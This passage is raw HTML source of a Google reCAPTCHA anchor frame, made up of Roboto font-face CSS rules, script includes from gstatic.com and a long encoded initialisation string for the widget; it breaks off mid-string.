  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="gO2QqOA9r3_GDi_AdhtMAw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="gO2QqOA9r3_GDi_AdhtMAw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gO2QqOA9r3_GDi_AdhtMAw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22YsOzwq1Ef3ZHw7tWB3LDoMOew6jDo8OZEXDCgDbDlFTChsOowpk8UCHDvsOxw6xXw7/DnV4oF8Kzw7EaFx3DsnJkwqHCo8OLM8KcVcKVw701U8Ogw4HDqcOkw7JkRsKPw4DDkhZ4TMK+wq7Cil7CkcKeSXN3ecOBIsKbw69rCsKqwpQzUXE8w6sjwrclw5/ChTfDmMKHOEY2wpUTw7o7wpgRw6hhJsKkacKgVcORwoUaw4o3woTDgH96wqtlw6nCuBLCkiYLbT9+w4tMIMKVwrDChsOkwo7DrsKLw5Enwoxdw4xuw4Eaw4zCkFTCv8K+NsK+V3d/e8KdwrJ/T8OZBhpWWcOccQvCuigUwq9cdMK9JFzClTfCosKHJcO/w6/Di1LDqiHDoilnOsO8w5jCnUl8bEPCkMKUDMK7w68Nw4Fhw7HCkMK0DnQiJ3l6F8KiRsOSAMOCV8OydAl/AjBqwpkLHsKufcKHZsOuwovDl8OZw5U0wqvCtCwiw4g8w7HCjcKKXMKzDE8BwpbCpRQ8UVFMUzYgw4tLUMO3w4HDkRPDhFnCgGs4IcOINcKRw6nDr8K3Rh7DqsKuQnXDiMO7BMOHNDAvN8OcwrTDssK9woLCmmDDv8O0KcKXw6rDu8KNf8KMPsKow7VeNFcGw4DCv0/Cu8OLTHLDjVrCl2Atw4rDpjNRLsK9wqjCs2nCnQB7w482wq3Cl0XChhzDlVbDlMKQFsO9w7JfbsOwGkbDpMOSw6fDmGgGGsOewprDq0/Cqm1ONcKzcnrDvMKHbA7CjzLDmMKwHsOOwrRxPzPCqzTCniRbw4TDsVvDiMOuwpcODz5KfhxIJToTPMOcw785cUjDo8OVw5vDtcOnw7LDmF/DiMKfw6HDisOOw60CUU3Dp2cLw6HDj8OYKsOYw6TDohzClnkVw5YlwoZkXsOzwpfCk8O0SythKRbDnThxwrfDosKow51qd3fDgE48w5J5VcO/wpTColUAw6t4ccOSwpw5woo0WSl1wpYdEgkfAzjCisO1w5AOw4XCjlRbPMK6acKRwrlVDhLCgyYMw7Y7BcOnwo99BE/DqsOlwoEudWArwrvCkEYpB3QHwqBqXcKnS8OcEXxFSMOfDTzDjHvCiyckFA5FW8Osw4bCtUdQw4w4CkIAwr13aHvCvAXCosOOdFF5UsOQDcOmwrkiwqbCg8K+ZGBBw4LCnFxVwpMdKMOlZgwwWAg6UcKjw7/DhcO3wrrCrsO6w4djwppCRCTDusKDZUTCqy5Pwp1fbcKNwpDCu8Kbw5LDqsOyw5Aiwp07w6nDiMK/[base64]/Cs8KXdSbDhcKNwqHCs2A3w49fwqvDpD3Ckn/Do8OQw6fCnl0pBGR7woRXERbDk3PCly1/EWRdJsOlWcKNwrHCkFsiGRvCk8KAw5fDh3TCqsK7w53CtCxbw75xTMO+Wyp4VMOqSMKhw7/CvQfCk1MndHfCn8K+CU1Xe3BOw7bDosOuPsOAw5Q2w4IGJm5kSMKdcMKYw5rDiMKxG8Kzwp0/woLDnC7Dg8Oaw5jDgm4TwqkYw43CsMKsB0clIsOpPcKOf8OvwqEgw5UrKSfDtlMLeMKQwqwcwrTDki3CiSLDlV7CnsOTwqzCmsOTTykbScOVw6DDgsOhw7vCtMOpFWHCj3LDhMOHd8K1w6lJwonDjMOqwqhmw4JrIgsHw7/CucORDcOQwphlwr3DsFLClznCk8OKw5bDi8OwVcKHw6EfwpbCrsOkwqUzw4LDmC/CvzTDoGtLwrHCnFnDrz5oSsOwWMORw48Ow5jDhMOCE8KMFAMuRMKlw4TCq8ODw77DpsOCw5jCgcOLZsKNbQLDk2zCkMKuw6/CssOzw7jDl8K5BcO4wp4xTF4yM07DlMKkB8Owwo4vw6EEw5XCgcKYw60zw7nDt8OAe8KZw4Z/w4FgHsO+bUPClirCgCJSw7LChMOkFAPCpAwnIHbDhsKMZMKJw4p/wrbDoMKuPCp8fsOlPGgxQ8O6UCTCoj1tw4PCnVZhw4fCtBbCsT9HwqUPwrLDosOBwoPCiFMze8OTAMKeaCNQeTrDmBbCvMKtwprDsSxqw4nCk8KpAsKYB8O1Y8KZwqvCo0fDj8OIw6M2w54twrXCuyHChh80EsOyw5/ClMKLwq03SMO8wrrCmcOLLwnDjRbDsGbDuXsQam/Dp8OAwoN/FGXDjX9DLhoKwpx3wrHCizxwccONw6hjXMKSWiQxw5d/bcKbw4EiwrNKFHpEUsOewpJtXGjDnsKSBMKww6cLOMOPwq4mS0DDjHXCgB/DnSrDk0VRw4QXbcOvwp8Cw7ojQ1XCscO+LcKqw4/DunXDsClew5/DpErDvnjCmcOXw4PChw89UVnDnMOLwpBewptQHcK0CWbChMKawpLDlhUkEFfDsMOCw4hfOXDCicOUwotzw7jDgMOQV0dXbsKVw6hZwqvDo8O0AsKKw5PCgcK7w6VuZ1JKwrHCgC7CqcK4wqLCjcK0HsOowofCiDFqw67CpVAOwrnCuFAXwoMowq/DsmU+wpkpw6PCpcOnQxPDgmzCugPCkS0Uw5jDlGHDnTbDgG/CgsKZw7bCiGMTXMOlwp/DqBhgwpDDqiPDvD3DicK+TMKVQVrCqMO1w4fDhUzDjAcMwrBJwpzDrcKdNcKtd8O/TsOrwrp0w7Btwq4ZwqYcw5PDu23Du8KfwrXDtsKpw5LDt8Ogw7NnABPDilJdw4lRGcO2wrxHV8OTXxF9wpEuwrZfwozDqH3DjyvDhUHDu20qVgBvF8KZfBLCv8OYwqphcsOsAsOLwobCo2XCmsO6bsOyw5MVw4I/GVQ2w4xOwrItFMOfX8OCeWFOwobDv8O2wo7CtcOHFcOVw6jDmMOgWsKRLlLDogvDgxHCv0jDu8OhwrvDpsOewpTCiwBDLXAafsK4wrDDsAtTw5VzZBXDsSTDuMOkw7DCsjfDvWHCncKvw5TDt8KHw77DqysdUcO7e8K8Nh7DrS/DhE/Do8OARhTCsyxJwrtww53CosK/E2JfwqJhw47CmGTDnA/DuhbDv8K7XQPDsTExIV0Yw6Vnw4DCrcOOfDZyw4Y2dXwqY2s9NBfDi8KAwrnDlnrDiUMXODd6w7bDq0nDul/Cp8O9GwTCrsKTWUbCqMKSNGknEDhtJ1FAImfDnj1KwrdfwoQjK8OIY8K1wqHDty5sPcKESnzCk8KBwqrCn8O5wq7Dn8Oww4/DmwjDscKrGMONwqtUw6nCqkHDtWfDgX4Dw4NLacO3MHzDnsKjw4hqXMK5NnrCpyk6w5jDq8O